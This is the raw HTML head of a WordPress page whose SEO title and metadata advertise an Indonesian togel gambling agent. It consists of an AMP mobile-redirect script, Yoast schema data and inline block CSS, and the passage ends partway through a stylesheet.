

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/
body_size: 22327
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://prebirthexperience.com/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/prebirthexperience.com\/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat</title>
	<meta name="description" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat" />
	<link rel="canonical" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat" />
	<meta property="og:description" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat" />
	<meta property="og:url" content="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/" />
	<meta property="og:site_name" content="Prebirthexperience" />
	<meta property="article:published_time" content="2023-03-27T11:21:16+00:00" />
	<meta property="og:image" content="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat" />
	<meta name="twitter:description" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/#article","isPartOf":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/"},"author":{"name":"admin","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"headline":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat","datePublished":"2023-03-27T11:21:16+00:00","mainEntityOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/"},"wordCount":1998,"commentCount":0,"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/","url":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/","name":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat","isPartOf":{"@id":"https://prebirthexperience.com/#website"},"primaryImageOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/#primaryimage"},"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-27T11:21:16+00:00","author":{"@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"description":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat","breadcrumb":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/#primaryimage","url":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prebirthexperience.com/"},{"@type":"ListItem","position":2,"name":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat"}]},{"@type":"WebSite","@id":"https://prebirthexperience.com/#website","url":"https://prebirthexperience.com/","name":"Prebirthexperience","description":"Mengenal Judi Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prebirthexperience.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://prebirthexperience.com"],"url":"https://prebirthexperience.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Prebirthexperience &raquo; Feed" href="https://prebirthexperience.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 